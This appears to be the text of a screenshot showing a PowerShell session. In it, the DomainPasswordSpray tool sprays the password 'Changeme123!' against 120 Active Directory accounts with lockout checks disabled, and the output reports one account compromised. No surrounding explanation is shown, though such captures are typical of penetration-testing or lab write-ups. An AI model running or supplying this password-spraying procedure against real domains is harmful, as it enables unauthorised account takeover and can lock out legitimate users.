 PS C:\Users\juliMenor\Desktop> . .\DomainPasswordSpray.ps1
PS C:\Users\juliMenor\Desktop> Invoke-DomainPasswordSpray -Password "Changeme123!" -UserList .\users.txt
[*] Using .\users.txt as userlist to spray with
[*] Warning: Users will not be checked for lockout threshold.
[*] The domain password policy observation window is set to 1 minutes.
[*] Setting a 1 minute wait in between sprays.
Confirm Password Spray
Are you sure you want to perform a password spray against 120 accounts?
[Y] Yes  [N] No  [?] Ayuda (el valor predeterminado es "Y"): y
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Changeme123! against 120 users. Current time is 11:48 AM
[*] SUCCESS! User:kerrie.lurleen Password:Changeme123!
[*] Password spraying is complete